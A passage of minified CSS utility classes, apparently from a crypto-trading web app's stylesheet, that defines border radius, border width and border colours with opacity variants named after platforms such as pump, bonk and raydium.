2px;border-bottom-left-radius:2px}.rounded-b-\[4px\]{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.rounded-b-none{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-l-\[0px\]{border-top-left-radius:0;border-bottom-left-radius:0}.rounded-l-\[4px\]{border-top-left-radius:4px;border-bottom-left-radius:4px}.rounded-l-full{border-top-left-radius:9999px;border-bottom-left-radius:9999px}.rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.rounded-r-\[0px\]{border-top-right-radius:0;border-bottom-right-radius:0}.rounded-r-\[4px\]{border-top-right-radius:4px;border-bottom-right-radius:4px}.rounded-r-full{border-top-right-radius:9999px;border-bottom-right-radius:9999px}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.rounded-t-\[12px\]{border-top-left-radius:12px;border-top-right-radius:12px}.rounded-t-\[2px\]{border-top-left-radius:2px;border-top-right-radius:2px}.rounded-t-\[4px\]{border-top-left-radius:4px;border-top-right-radius:4px}.rounded-t-\[8px\]{border-top-left-radius:8px;border-top-right-radius:8px}.rounded-bl-\[2px\]{border-bottom-left-radius:2px}.rounded-br-\[2px\]{border-bottom-right-radius:2px}.rounded-tl-\[2px\]{border-top-left-radius:2px}.rounded-tl-\[4px\]{border-top-left-radius:4px}.rounded-tr-\[2px\]{border-top-right-radius:2px}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[0px\]{border-width:0}.border-\[1\.5px\]{border-width:1.5px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-\[6px\]{border-width:6px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-b-\[0px\]{border-bottom-width:0}.border-b-\[1px\]{border-bottom-width:1px}.border-b-\[2px\]{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-\[1px\]{border-left-width:1px}.border-r{border-right-width:1px}.border-r-0,.border-r-\[0px\]{border-right-width:0}.border-r-\[1px\]{border-right-width:1px}.border-t{border-top-width:1px}.border-t-\[0px\]{border-top-width:0}.border-t-\[1px\]{border-top-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-dotted{border-style:dotted}.border-none{border-style:none}.border-\[\#1E2732\]{--tw-border-opacity:1;border-color:rgb(30 39 50/var(--tw-border-opacity,1))}.border-\[\#282728\]\/50{border-color:rgb(40 39 40/.5)}.border-\[\#2A2E39\]{--tw-border-opacity:1;border-color:rgb(42 46 57/var(--tw-border-opacity,1))}.border-\[\#2E3033\]{--tw-border-opacity:1;border-color:rgb(46 48 51/var(--tw-border-opacity,1))}.border-\[\#425464\]{--tw-border-opacity:1;border-color:rgb(66 84 100/var(--tw-border-opacity,1))}.border-\[\#5b6075\]{--tw-border-opacity:1;border-color:rgb(91 96 117/var(--tw-border-opacity,1))}.border-\[rgb\(247\2c 147\2c 26\)\]{--tw-border-opacity:1;border-color:rgb(247 147 26/var(--tw-border-opacity,1))}.border-background{border-color:var(--background)}.border-backgroundSecondary{--tw-border-opacity:1;border-color:rgb(var(--background-secondary)/var(--tw-border-opacity,1))}.border-bags{--tw-border-opacity:1;border-color:rgb(62 154 0/var(--tw-border-opacity,1))}.border-bags\/0{border-color:rgb(62 154 0/0)}.border-bags\/10{border-color:rgb(62 154 0/.1)}.border-bags\/100{border-color:rgb(62 154 0/1)}.border-bags\/15{border-color:rgb(62 154 0/.15)}.border-bags\/20{border-color:rgb(62 154 0/.2)}.border-bags\/25{border-color:rgb(62 154 0/.25)}.border-bags\/30{border-color:rgb(62 154 0/.3)}.border-bags\/35{border-color:rgb(62 154 0/.35)}.border-bags\/40{border-color:rgb(62 154 0/.4)}.border-bags\/45{border-color:rgb(62 154 0/.45)}.border-bags\/5{border-color:rgb(62 154 0/.05)}.border-bags\/50{border-color:rgb(62 154 0/.5)}.border-bags\/55{border-color:rgb(62 154 0/.55)}.border-bags\/60{border-color:rgb(62 154 0/.6)}.border-bags\/65{border-color:rgb(62 154 0/.65)}.border-bags\/70{border-color:rgb(62 154 0/.7)}.border-bags\/75{border-color:rgb(62 154 0/.75)}.border-bags\/80{border-color:rgb(62 154 0/.8)}.border-bags\/85{border-color:rgb(62 154 0/.85)}.border-bags\/90{border-color:rgb(62 154 0/.9)}.border-bags\/95{border-color:rgb(62 154 0/.95)}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity,1))}.border-black\/10{border-color:rgb(0 0 0/.1)}.border-black\/\[0\.05\]{border-color:rgb(0 0 0/.05)}.border-blue-500\/30{border-color:rgb(59 130 246/.3)}.border-bonk{--tw-border-opacity:1;border-color:rgb(231 140 25/var(--tw-border-opacity,1))}.border-bonk\/0{border-color:rgb(231 140 25/0)}.border-bonk\/10{border-color:rgb(231 140 25/.1)}.border-bonk\/100{border-color:rgb(231 140 25/1)}.border-bonk\/15{border-color:rgb(231 140 25/.15)}.border-bonk\/20{border-color:rgb(231 140 25/.2)}.border-bonk\/25{border-color:rgb(231 140 25/.25)}.border-bonk\/30{border-color:rgb(231 140 25/.3)}.border-bonk\/35{border-color:rgb(231 140 25/.35)}.border-bonk\/40{border-color:rgb(231 140 25/.4)}.border-bonk\/45{border-color:rgb(231 140 25/.45)}.border-bonk\/5{border-color:rgb(231 140 25/.05)}.border-bonk\/50{border-color:rgb(231 140 25/.5)}.border-bonk\/55{border-color:rgb(231 140 25/.55)}.border-bonk\/60{border-color:rgb(231 140 25/.6)}.border-bonk\/65{border-color:rgb(231 140 25/.65)}.border-bonk\/70{border-color:rgb(231 140 25/.7)}.border-bonk\/75{border-color:rgb(231 140 25/.75)}.border-bonk\/80{border-color:rgb(231 140 25/.8)}.border-bonk\/85{border-color:rgb(231 140 25/.85)}.border-bonk\/90{border-color:rgb(231 140 25/.9)}.border-bonk\/95{border-color:rgb(231 140 25/.95)}.border-boop{--tw-border-opacity:1;border-color:rgb(12 127 228/var(--tw-border-opacity,1))}.border-boop\/0{border-color:rgb(12 127 228/0)}.border-boop\/10{border-color:rgb(12 127 228/.1)}.border-boop\/100{border-color:rgb(12 127 228/1)}.border-boop\/15{border-color:rgb(12 127 228/.15)}.border-boop\/20{border-color:rgb(12 127 228/.2)}.border-boop\/25{border-color:rgb(12 127 228/.25)}.border-boop\/30{border-color:rgb(12 127 228/.3)}.border-boop\/35{border-color:rgb(12 127 228/.35)}.border-boop\/40{border-color:rgb(12 127 228/.4)}.border-boop\/45{border-color:rgb(12 127 228/.45)}.border-boop\/5{border-color:rgb(12 127 228/.05)}.border-boop\/50{border-color:rgb(12 127 228/.5)}.border-boop\/55{border-color:rgb(12 127 228/.55)}.border-boop\/60{border-color:rgb(12 127 228/.6)}.border-boop\/65{border-color:rgb(12 127 228/.65)}.border-boop\/70{border-color:rgb(12 127 228/.7)}.border-boop\/75{border-color:rgb(12 127 228/.75)}.border-boop\/80{border-color:rgb(12 127 228/.8)}.border-boop\/85{border-color:rgb(12 127 228/.85)}.border-boop\/90{border-color:rgb(12 127 228/.9)}.border-boop\/95{border-color:rgb(12 127 228/.95)}.border-borderSubtle{--tw-border-opacity:1;border-color:rgb(var(--border-subtle)/var(--tw-border-opacity,1))}.border-borderSubtle\/\[0\.92\]{border-color:rgb(var(--border-subtle)/.92)}.border-decrease\/50{border-color:rgb(var(--decrease)/.5)}.border-goldenrod{--tw-border-opacity:1;border-color:rgb(218 165 32/var(--tw-border-opacity,1))}.border-goldenrod\/0{border-color:rgb(218 165 32/0)}.border-goldenrod\/10{border-color:rgb(218 165 32/.1)}.border-goldenrod\/100{border-color:rgb(218 165 32/1)}.border-goldenrod\/15{border-color:rgb(218 165 32/.15)}.border-goldenrod\/20{border-color:rgb(218 165 32/.2)}.border-goldenrod\/25{border-color:rgb(218 165 32/.25)}.border-goldenrod\/30{border-color:rgb(218 165 32/.3)}.border-goldenrod\/35{border-color:rgb(218 165 32/.35)}.border-goldenrod\/40{border-color:rgb(218 165 32/.4)}.border-goldenrod\/45{border-color:rgb(218 165 32/.45)}.border-goldenrod\/5{border-color:rgb(218 165 32/.05)}.border-goldenrod\/50{border-color:rgb(218 165 32/.5)}.border-goldenrod\/55{border-color:rgb(218 165 32/.55)}.border-goldenrod\/60{border-color:rgb(218 165 32/.6)}.border-goldenrod\/65{border-color:rgb(218 165 32/.65)}.border-goldenrod\/70{border-color:rgb(218 165 32/.7)}.border-goldenrod\/75{border-color:rgb(218 165 32/.75)}.border-goldenrod\/80{border-color:rgb(218 165 32/.8)}.border-goldenrod\/85{border-color:rgb(218 165 32/.85)}.border-goldenrod\/90{border-color:rgb(218 165 32/.9)}.border-goldenrod\/95{border-color:rgb(218 165 32/.95)}.border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-500{--tw-border-opacity:1;border-color:rgb(107 114 128/var(--tw-border-opacity,1))}.border-gray-600{--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity,1))}.border-green-500\/20{border-color:rgb(34 197 94/.2)}.border-green-500\/30{border-color:rgb(34 197 94/.3)}.border-heaven{--tw-border-opacity:1;border-color:rgb(229 229 230/var(--tw-border-opacity,1))}.border-heaven\/0{border-color:rgb(229 229 230/0)}.border-heaven\/10{border-color:rgb(229 229 230/.1)}.border-heaven\/100{border-color:rgb(229 229 230/1)}.border-heaven\/15{border-color:rgb(229 229 230/.15)}.border-heaven\/20{border-color:rgb(229 229 230/.2)}.border-heaven\/25{border-color:rgb(229 229 230/.25)}.border-heaven\/30{border-color:rgb(229 229 230/.3)}.border-heaven\/35{border-color:rgb(229 229 230/.35)}.border-heaven\/40{border-color:rgb(229 229 230/.4)}.border-heaven\/45{border-color:rgb(229 229 230/.45)}.border-heaven\/5{border-color:rgb(229 229 230/.05)}.border-heaven\/50{border-color:rgb(229 229 230/.5)}.border-heaven\/55{border-color:rgb(229 229 230/.55)}.border-heaven\/60{border-color:rgb(229 229 230/.6)}.border-heaven\/65{border-color:rgb(229 229 230/.65)}.border-heaven\/70{border-color:rgb(229 229 230/.7)}.border-heaven\/75{border-color:rgb(229 229 230/.75)}.border-heaven\/80{border-color:rgb(229 229 230/.8)}.border-heaven\/85{border-color:rgb(229 229 230/.85)}.border-heaven\/90{border-color:rgb(229 229 230/.9)}.border-heaven\/95{border-color:rgb(229 229 230/.95)}.border-increase\/50{border-color:rgb(var(--increase)/.5)}.border-jupiterStudio{--tw-border-opacity:1;border-color:rgb(254 153 123/var(--tw-border-opacity,1))}.border-jupiterStudio\/0{border-color:rgb(254 153 123/0)}.border-jupiterStudio\/10{border-color:rgb(254 153 123/.1)}.border-jupiterStudio\/100{border-color:rgb(254 153 123/1)}.border-jupiterStudio\/15{border-color:rgb(254 153 123/.15)}.border-jupiterStudio\/20{border-color:rgb(254 153 123/.2)}.border-jupiterStudio\/25{border-color:rgb(254 153 123/.25)}.border-jupiterStudio\/30{border-color:rgb(254 153 123/.3)}.border-jupiterStudio\/35{border-color:rgb(254 153 123/.35)}.border-jupiterStudio\/40{border-color:rgb(254 153 123/.4)}.border-jupiterStudio\/45{border-color:rgb(254 153 123/.45)}.border-jupiterStudio\/5{border-color:rgb(254 153 123/.05)}.border-jupiterStudio\/50{border-color:rgb(254 153 123/.5)}.border-jupiterStudio\/55{border-color:rgb(254 153 123/.55)}.border-jupiterStudio\/60{border-color:rgb(254 153 123/.6)}.border-jupiterStudio\/65{border-color:rgb(254 153 123/.65)}.border-jupiterStudio\/70{border-color:rgb(254 153 123/.7)}.border-jupiterStudio\/75{border-color:rgb(254 153 123/.75)}.border-jupiterStudio\/80{border-color:rgb(254 153 123/.8)}.border-jupiterStudio\/85{border-color:rgb(254 153 123/.85)}.border-jupiterStudio\/90{border-color:rgb(254 153 123/.9)}.border-jupiterStudio\/95{border-color:rgb(254 153 123/.95)}.border-launchACoin{--tw-border-opacity:1;border-color:rgb(0 217 69/var(--tw-border-opacity,1))}.border-launchACoin\/0{border-color:rgb(0 217 69/0)}.border-launchACoin\/10{border-color:rgb(0 217 69/.1)}.border-launchACoin\/100{border-color:rgb(0 217 69/1)}.border-launchACoin\/15{border-color:rgb(0 217 69/.15)}.border-launchACoin\/20{border-color:rgb(0 217 69/.2)}.border-launchACoin\/25{border-color:rgb(0 217 69/.25)}.border-launchACoin\/30{border-color:rgb(0 217 69/.3)}.border-launchACoin\/35{border-color:rgb(0 217 69/.35)}.border-launchACoin\/40{border-color:rgb(0 217 69/.4)}.border-launchACoin\/45{border-color:rgb(0 217 69/.45)}.border-launchACoin\/5{border-color:rgb(0 217 69/.05)}.border-launchACoin\/50{border-color:rgb(0 217 69/.5)}.border-launchACoin\/55{border-color:rgb(0 217 69/.55)}.border-launchACoin\/60{border-color:rgb(0 217 69/.6)}.border-launchACoin\/65{border-color:rgb(0 217 69/.65)}.border-launchACoin\/70{border-color:rgb(0 217 69/.7)}.border-launchACoin\/75{border-color:rgb(0 217 69/.75)}.border-launchACoin\/80{border-color:rgb(0 217 69/.8)}.border-launchACoin\/85{border-color:rgb(0 217 69/.85)}.border-launchACoin\/90{border-color:rgb(0 217 69/.9)}.border-launchACoin\/95{border-color:rgb(0 217 69/.95)}.border-launchlab{--tw-border-opacity:1;border-color:rgb(75 188 207/var(--tw-border-opacity,1))}.border-launchlab\/0{border-color:rgb(75 188 207/0)}.border-launchlab\/10{border-color:rgb(75 188 207/.1)}.border-launchlab\/100{border-color:rgb(75 188 207/1)}.border-launchlab\/15{border-color:rgb(75 188 207/.15)}.border-launchlab\/20{border-color:rgb(75 188 207/.2)}.border-launchlab\/25{border-color:rgb(75 188 207/.25)}.border-launchlab\/30{border-color:rgb(75 188 207/.3)}.border-launchlab\/35{border-color:rgb(75 188 207/.35)}.border-launchlab\/40{border-color:rgb(75 188 207/.4)}.border-launchlab\/45{border-color:rgb(75 188 207/.45)}.border-launchlab\/5{border-color:rgb(75 188 207/.05)}.border-launchlab\/50{border-color:rgb(75 188 207/.5)}.border-launchlab\/55{border-color:rgb(75 188 207/.55)}.border-launchlab\/60{border-color:rgb(75 188 207/.6)}.border-launchlab\/65{border-color:rgb(75 188 207/.65)}.border-launchlab\/70{border-color:rgb(75 188 207/.7)}.border-launchlab\/75{border-color:rgb(75 188 207/.75)}.border-launchlab\/80{border-color:rgb(75 188 207/.8)}.border-launchlab\/85{border-color:rgb(75 188 207/.85)}.border-launchlab\/90{border-color:rgb(75 188 207/.9)}.border-launchlab\/95{border-color:rgb(75 188 207/.95)}.border-meteoraOrange{--tw-border-opacity:1;border-color:rgb(255 157 0/var(--tw-border-opacity,1))}.border-meteoraOrange\/0{border-color:rgb(255 157 0/0)}.border-meteoraOrange\/10{border-color:rgb(255 157 0/.1)}.border-meteoraOrange\/100{border-color:rgb(255 157 0/1)}.border-meteoraOrange\/15{border-color:rgb(255 157 0/.15)}.border-meteoraOrange\/20{border-color:rgb(255 157 0/.2)}.border-meteoraOrange\/25{border-color:rgb(255 157 0/.25)}.border-meteoraOrange\/30{border-color:rgb(255 157 0/.3)}.border-meteoraOrange\/35{border-color:rgb(255 157 0/.35)}.border-meteoraOrange\/40{border-color:rgb(255 157 0/.4)}.border-meteoraOrange\/45{border-color:rgb(255 157 0/.45)}.border-meteoraOrange\/5{border-color:rgb(255 157 0/.05)}.border-meteoraOrange\/50{border-color:rgb(255 157 0/.5)}.border-meteoraOrange\/55{border-color:rgb(255 157 0/.55)}.border-meteoraOrange\/60{border-color:rgb(255 157 0/.6)}.border-meteoraOrange\/65{border-color:rgb(255 157 0/.65)}.border-meteoraOrange\/70{border-color:rgb(255 157 0/.7)}.border-meteoraOrange\/75{border-color:rgb(255 157 0/.75)}.border-meteoraOrange\/80{border-color:rgb(255 157 0/.8)}.border-meteoraOrange\/85{border-color:rgb(255 157 0/.85)}.border-meteoraOrange\/90{border-color:rgb(255 157 0/.9)}.border-meteoraOrange\/95{border-color:rgb(255 157 0/.95)}.border-moonshot{--tw-border-opacity:1;border-color:rgb(223 255 22/var(--tw-border-opacity,1))}.border-moonshot\/0{border-color:rgb(223 255 22/0)}.border-moonshot\/10{border-color:rgb(223 255 22/.1)}.border-moonshot\/100{border-color:rgb(223 255 22/1)}.border-moonshot\/15{border-color:rgb(223 255 22/.15)}.border-moonshot\/20{border-color:rgb(223 255 22/.2)}.border-moonshot\/25{border-color:rgb(223 255 22/.25)}.border-moonshot\/30{border-color:rgb(223 255 22/.3)}.border-moonshot\/35{border-color:rgb(223 255 22/.35)}.border-moonshot\/40{border-color:rgb(223 255 22/.4)}.border-moonshot\/45{border-color:rgb(223 255 22/.45)}.border-moonshot\/5{border-color:rgb(223 255 22/.05)}.border-moonshot\/50{border-color:rgb(223 255 22/.5)}.border-moonshot\/55{border-color:rgb(223 255 22/.55)}.border-moonshot\/60{border-color:rgb(223 255 22/.6)}.border-moonshot\/65{border-color:rgb(223 255 22/.65)}.border-moonshot\/70{border-color:rgb(223 255 22/.7)}.border-moonshot\/75{border-color:rgb(223 255 22/.75)}.border-moonshot\/80{border-color:rgb(223 255 22/.8)}.border-moonshot\/85{border-color:rgb(223 255 22/.85)}.border-moonshot\/90{border-color:rgb(223 255 22/.9)}.border-moonshot\/95{border-color:rgb(223 255 22/.95)}.border-moonshotApp{--tw-border-opacity:1;border-color:rgb(255 136 254/var(--tw-border-opacity,1))}.border-moonshotApp\/0{border-color:rgb(255 136 254/0)}.border-moonshotApp\/10{border-color:rgb(255 136 254/.1)}.border-moonshotApp\/100{border-color:rgb(255 136 254/1)}.border-moonshotApp\/15{border-color:rgb(255 136 254/.15)}.border-moonshotApp\/20{border-color:rgb(255 136 254/.2)}.border-moonshotApp\/25{border-color:rgb(255 136 254/.25)}.border-moonshotApp\/30{border-color:rgb(255 136 254/.3)}.border-moonshotApp\/35{border-color:rgb(255 136 254/.35)}.border-moonshotApp\/40{border-color:rgb(255 136 254/.4)}.border-moonshotApp\/45{border-color:rgb(255 136 254/.45)}.border-moonshotApp\/5{border-color:rgb(255 136 254/.05)}.border-moonshotApp\/50{border-color:rgb(255 136 254/.5)}.border-moonshotApp\/55{border-color:rgb(255 136 254/.55)}.border-moonshotApp\/60{border-color:rgb(255 136 254/.6)}.border-moonshotApp\/65{border-color:rgb(255 136 254/.65)}.border-moonshotApp\/70{border-color:rgb(255 136 254/.7)}.border-moonshotApp\/75{border-color:rgb(255 136 254/.75)}.border-moonshotApp\/80{border-color:rgb(255 136 254/.8)}.border-moonshotApp\/85{border-color:rgb(255 136 254/.85)}.border-moonshotApp\/90{border-color:rgb(255 136 254/.9)}.border-moonshotApp\/95{border-color:rgb(255 136 254/.95)}.border-orange-500\/30{border-color:rgb(249 115 22/.3)}.border-orca,.border-orca-grad{--tw-border-opacity:1;border-color:rgb(255 209 92/var(--tw-border-opacity,1))}.border-orca-grad\/0{border-color:rgb(255 209 92/0)}.border-orca-grad\/10{border-color:rgb(255 209 92/.1)}.border-orca-grad\/100{border-color:rgb(255 209 92/1)}.border-orca-grad\/15{border-color:rgb(255 209 92/.15)}.border-orca-grad\/20{border-color:rgb(255 209 92/.2)}.border-orca-grad\/25{border-color:rgb(255 209 92/.25)}.border-orca-grad\/30{border-color:rgb(255 209 92/.3)}.border-orca-grad\/35{border-color:rgb(255 209 92/.35)}.border-orca-grad\/40{border-color:rgb(255 209 92/.4)}.border-orca-grad\/45{border-color:rgb(255 209 92/.45)}.border-orca-grad\/5{border-color:rgb(255 209 92/.05)}.border-orca-grad\/50{border-color:rgb(255 209 92/.5)}.border-orca-grad\/55{border-color:rgb(255 209 92/.55)}.border-orca-grad\/60{border-color:rgb(255 209 92/.6)}.border-orca-grad\/65{border-color:rgb(255 209 92/.65)}.border-orca-grad\/70{border-color:rgb(255 209 92/.7)}.border-orca-grad\/75{border-color:rgb(255 209 92/.75)}.border-orca-grad\/80{border-color:rgb(255 209 92/.8)}.border-orca-grad\/85{border-color:rgb(255 209 92/.85)}.border-orca-grad\/90{border-color:rgb(255 209 92/.9)}.border-orca-grad\/95{border-color:rgb(255 209 92/.95)}.border-orca\/0{border-color:rgb(255 209 92/0)}.border-orca\/10{border-color:rgb(255 209 92/.1)}.border-orca\/100{border-color:rgb(255 209 92/1)}.border-orca\/15{border-color:rgb(255 209 92/.15)}.border-orca\/20{border-color:rgb(255 209 92/.2)}.border-orca\/25{border-color:rgb(255 209 92/.25)}.border-orca\/30{border-color:rgb(255 209 92/.3)}.border-orca\/35{border-color:rgb(255 209 92/.35)}.border-orca\/40{border-color:rgb(255 209 92/.4)}.border-orca\/45{border-color:rgb(255 209 92/.45)}.border-orca\/5{border-color:rgb(255 209 92/.05)}.border-orca\/50{border-color:rgb(255 209 92/.5)}.border-orca\/55{border-color:rgb(255 209 92/.55)}.border-orca\/60{border-color:rgb(255 209 92/.6)}.border-orca\/65{border-color:rgb(255 209 92/.65)}.border-orca\/70{border-color:rgb(255 209 92/.7)}.border-orca\/75{border-color:rgb(255 209 92/.75)}.border-orca\/80{border-color:rgb(255 209 92/.8)}.border-orca\/85{border-color:rgb(255 209 92/.85)}.border-orca\/90{border-color:rgb(255 209 92/.9)}.border-orca\/95{border-color:rgb(255 209 92/.95)}.border-primaryBlue{--tw-border-opacity:1;border-color:rgb(var(--primary-color)/var(--tw-border-opacity,1))}.border-primaryBlue\/0{border-color:rgb(var(--primary-color)/0)}.border-primaryBlue\/10{border-color:rgb(var(--primary-color)/.1)}.border-primaryBlue\/100{border-color:rgb(var(--primary-color)/1)}.border-primaryBlue\/15{border-color:rgb(var(--primary-color)/.15)}.border-primaryBlue\/20{border-color:rgb(var(--primary-color)/.2)}.border-primaryBlue\/25{border-color:rgb(var(--primary-color)/.25)}.border-primaryBlue\/30{border-color:rgb(var(--primary-color)/.3)}.border-primaryBlue\/35{border-color:rgb(var(--primary-color)/.35)}.border-primaryBlue\/40{border-color:rgb(var(--primary-color)/.4)}.border-primaryBlue\/45{border-color:rgb(var(--primary-color)/.45)}.border-primaryBlue\/5{border-color:rgb(var(--primary-color)/.05)}.border-primaryBlue\/50{border-color:rgb(var(--primary-color)/.5)}.border-primaryBlue\/55{border-color:rgb(var(--primary-color)/.55)}.border-primaryBlue\/60{border-color:rgb(var(--primary-color)/.6)}.border-primaryBlue\/65{border-color:rgb(var(--primary-color)/.65)}.border-primaryBlue\/70{border-color:rgb(var(--primary-color)/.7)}.border-primaryBlue\/75{border-color:rgb(var(--primary-color)/.75)}.border-primaryBlue\/80{border-color:rgb(var(--primary-color)/.8)}.border-primaryBlue\/85{border-color:rgb(var(--primary-color)/.85)}.border-primaryBlue\/90{border-color:rgb(var(--primary-color)/.9)}.border-primaryBlue\/95{border-color:rgb(var(--primary-color)/.95)}.border-primaryBlueHover{--tw-border-opacity:1;border-color:rgb(var(--primary-color-hover)/var(--tw-border-opacity,1))}.border-primaryBlueHover\/0{border-color:rgb(var(--primary-color-hover)/0)}.border-primaryBlueHover\/10{border-color:rgb(var(--primary-color-hover)/.1)}.border-primaryBlueHover\/100{border-color:rgb(var(--primary-color-hover)/1)}.border-primaryBlueHover\/15{border-color:rgb(var(--primary-color-hover)/.15)}.border-primaryBlueHover\/20{border-color:rgb(var(--primary-color-hover)/.2)}.border-primaryBlueHover\/25{border-color:rgb(var(--primary-color-hover)/.25)}.border-primaryBlueHover\/30{border-color:rgb(var(--primary-color-hover)/.3)}.border-primaryBlueHover\/35{border-color:rgb(var(--primary-color-hover)/.35)}.border-primaryBlueHover\/40{border-color:rgb(var(--primary-color-hover)/.4)}.border-primaryBlueHover\/45{border-color:rgb(var(--primary-color-hover)/.45)}.border-primaryBlueHover\/5{border-color:rgb(var(--primary-color-hover)/.05)}.border-primaryBlueHover\/50{border-color:rgb(var(--primary-color-hover)/.5)}.border-primaryBlueHover\/55{border-color:rgb(var(--primary-color-hover)/.55)}.border-primaryBlueHover\/60{border-color:rgb(var(--primary-color-hover)/.6)}.border-primaryBlueHover\/65{border-color:rgb(var(--primary-color-hover)/.65)}.border-primaryBlueHover\/70{border-color:rgb(var(--primary-color-hover)/.7)}.border-primaryBlueHover\/75{border-color:rgb(var(--primary-color-hover)/.75)}.border-primaryBlueHover\/80{border-color:rgb(var(--primary-color-hover)/.8)}.border-primaryBlueHover\/85{border-color:rgb(var(--primary-color-hover)/.85)}.border-primaryBlueHover\/90{border-color:rgb(var(--primary-color-hover)/.9)}.border-primaryBlueHover\/95{border-color:rgb(var(--primary-color-hover)/.95)}.border-primaryGreen{--tw-border-opacity:1;border-color:rgb(var(--primary-green)/var(--tw-border-opacity,1))}.border-primaryStroke{--tw-border-opacity:1;border-color:rgb(var(--primary-stroke)/var(--tw-border-opacity,1))}.border-primaryStroke\/0{border-color:rgb(var(--primary-stroke)/0)}.border-primaryStroke\/30{border-color:rgb(var(--primary-stroke)/.3)}.border-primaryStroke\/35{border-color:rgb(var(--primary-stroke)/.35)}.border-primaryStroke\/50{border-color:rgb(var(--primary-stroke)/.5)}.border-primaryStroke\/70{border-color:rgb(var(--primary-stroke)/.7)}.border-primaryStroke\/80{border-color:rgb(var(--primary-stroke)/.8)}.border-primaryStroke\/\[0\.25\]{border-color:rgb(var(--primary-stroke)/.25)}.border-pump{--tw-border-opacity:1;border-color:rgb(83 211 142/var(--tw-border-opacity,1))}.border-pump\/0{border-color:rgb(83 211 142/0)}.border-pump\/10{border-color:rgb(83 211 142/.1)}.border-pump\/100{border-color:rgb(83 211 142/1)}.border-pump\/15{border-color:rgb(83 211 142/.15)}.border-pump\/20{border-color:rgb(83 211 142/.2)}.border-pump\/25{border-color:rgb(83 211 142/.25)}.border-pump\/30{border-color:rgb(83 211 142/.3)}.border-pump\/35{border-color:rgb(83 211 142/.35)}.border-pump\/40{border-color:rgb(83 211 142/.4)}.border-pump\/45{border-color:rgb(83 211 142/.45)}.border-pump\/5{border-color:rgb(83 211 142/.05)}.border-pump\/50{border-color:rgb(83 211 142/.5)}.border-pump\/55{border-color:rgb(83 211 142/.55)}.border-pump\/60{border-color:rgb(83 211 142/.6)}.border-pump\/65{border-color:rgb(83 211 142/.65)}.border-pump\/70{border-color:rgb(83 211 142/.7)}.border-pump\/75{border-color:rgb(83 211 142/.75)}.border-pump\/80{border-color:rgb(83 211 142/.8)}.border-pump\/85{border-color:rgb(83 211 142/.85)}.border-pump\/90{border-color:rgb(83 211 142/.9)}.border-pump\/95{border-color:rgb(83 211 142/.95)}.border-purple-500\/30{border-color:rgb(168 85 247/.3)}.border-raydiumBlue{--tw-border-opacity:1;border-color:rgb(61 109 255/var(--tw-border-opacity,1))}.border-raydiumBlue\/0{border-color:rgb(61 109 255/0)}.border-raydiumBlue\/10{border-color:rgb(61 109 255/.1)}.border-raydiumBlue\/100{border-color:rgb(61 109 255/1)}.border-raydiumBlue\/15{border-color:rgb(61 109 255/.15)}.border-raydiumBlue\/20{border-color:rgb(61 109 255/.2)}.border-raydiumBlue\/25{border-color:rgb(61 109 255/.25)}.border-raydiumBlue\/30{border-color:rgb(61 109 255/.3)}.border-raydiumBlue\/35{border-color:rgb(61 109 255/.35)}.border-raydiumBlue\/40{border-color:rgb(61 109 255/.4)}.border-raydiumBlue\/45{border-color:rgb(61 109 255/.45)}.border-raydiumBlue\/5{border-color:rgb(61 109 255/.05)}.border-raydiumBlue\/50{border-color:rgb(61 109 255/.5)}.border-raydiumBlue\/55{border-color:rgb(61 109 255/.55)}.border-raydiumBlue\/60{border-color:rgb(61 109 255/.6)}.border-raydiumBlue\/65{border-color:rgb(61 109 255/.65)}.border-raydiumBlue\/70{border-color:rgb(61 109 255/.7)}.border-raydiumBlue\/75{border-color:rgb(61 109 255/.75)}.border-raydiumBlue\/80{border-color:rgb(61 109 255/.8)}.border-raydiumBlue\/85{border-color:rgb(61 109 255/.85)}.border-raydiumBlue\/90{border-color:rgb(61 109 255/.9)}.border-raydiumBlue\/95{border-color:rgb(61 109 255/.95)}.border-red-200{--tw-border-opacity:1;border-color:rgb(254 202 202/var(--tw-border-opacity,1))}.border-red-500\/20{border-color:rgb(239 68 68/.2)}.border-red-500\/30{border-color:rgb(239 68 68/.3)}.border-secondaryStroke{--tw-border-opacity:1;border-color:rgb(var(--secondary-stroke)/var(--tw-border-opacity,1))}.border-secondaryStroke\/0{border-color:rgb(var(--secondary-stroke)/0)}.border-secondaryStroke\/20{border-color:rgb(var(--secondary-stroke)/.2)}.border-secondaryStroke\/30{border-color:rgb(var(--secondary-stroke)/.3)}.border-secondaryStroke\/35{border-color:rgb(var(--secondary-stroke)/.35)}.border-secondaryStroke\/50{border-color:rgb(var(--secondary-stroke)/.5)}.border-secondaryStroke\/85{border-color:rgb(var(--secondary-stroke)/.85)}.border-secondaryStroke\/\[0\.25\]{border-color:rgb(var(--secondary-stroke)/.25)}.border-sugar{--tw-border-opacity:1;border-color:rgb(247 153 187/var(--tw-border-opacity,1))}.border-sugar\/0{border-color:rgb(247 153 187/0)}.border-sugar\/10{border-color:rgb(247 153 187/.1)}.border-sugar\/100{border-color:rgb(247 153 187/1)}.border-sugar\/15{border-color:rgb(247 153 187/.15)}.border-sugar\/20{border-color:rgb(247 153 187/.2)}.border-sugar\/25{border-color:rgb(247 153 187/.25)}.border-sugar\/30{border-color:rgb(247 153 187/.3)}.border-sugar\/35{border-color:rgb(247 153 187/.35)}.border-sugar\/40{border-color:rgb(247 153 187/.4)}.border-sugar\/45{border-color:rgb(247 153 187/.45)}.border-sugar\/5{border-color:rgb(247 153 187/.05)}.border-sugar\/50{border-color:rgb(247 153 187/.5)}.border-sugar\/55{border-color:rgb(247 153 187/.55)}.border-sugar\/60{border-color:rgb(247 153 